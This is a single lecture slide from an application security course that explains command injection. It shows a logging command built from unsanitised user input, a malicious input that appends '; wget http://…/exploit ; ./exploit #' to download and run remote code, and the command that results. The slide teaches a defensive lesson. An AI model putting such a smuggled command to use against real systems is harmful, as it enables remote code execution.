

# Security flaw #3: Injections

Command injection:
server-side command:	echo             $UserInput                > log
malicious input:	     ; wget http://…/exploit ; ./exploit #
executed command:	echo ; wget http://…/exploit ; ./exploit # > log
	echo ; wget http://…/exploit ; ./exploit # > log

Sebastian Lopienski – Application security – CSC on IT Services 2024
20